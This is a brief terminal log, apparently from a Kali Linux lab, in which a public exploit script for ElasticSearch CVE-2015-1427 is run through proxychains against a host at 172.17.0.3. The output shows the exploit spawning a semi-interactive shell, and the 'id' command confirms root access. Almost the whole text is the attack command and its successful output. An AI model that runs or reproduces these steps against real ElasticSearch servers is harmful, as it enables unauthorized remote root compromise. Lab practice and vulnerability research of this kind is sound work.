 root@kali:~/桌面# proxychains python2 36337.py 172.17.0.3
ProxyChains-3.1 (http://proxychains.sf.net)
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
|S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.3:9200-<><>-OK
uid=0(root) gid=0(root) groups=0(root)